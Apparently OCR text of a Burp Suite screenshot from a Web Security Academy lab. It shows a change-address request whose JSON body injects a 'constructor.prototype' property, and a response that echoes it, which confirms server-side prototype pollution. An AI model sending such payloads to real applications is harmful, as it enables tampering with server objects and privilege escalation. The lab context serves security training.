 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0abc00c703e84e4782d3dd56002300fc.web-security-academy.net
3 Cookie: session=VH7dNSltRXhyJDPXmM5qcxg1LeGMBc12
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 240
10 Origin: https://0abc00c703e84e4782d3dd56002300fc.web-security-academy.net
11 Referer:
https://0abc00c703e84e4782d3dd56002300fc.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"VH7dNSltRXhyJDPXmM5qcxg1LeGMBc12",
18 "constructor":{
19 "prototype":{
20 "foo":"bar"
21 }
22 }
23 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Sat, 22 Jul 2023 22:30:34 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}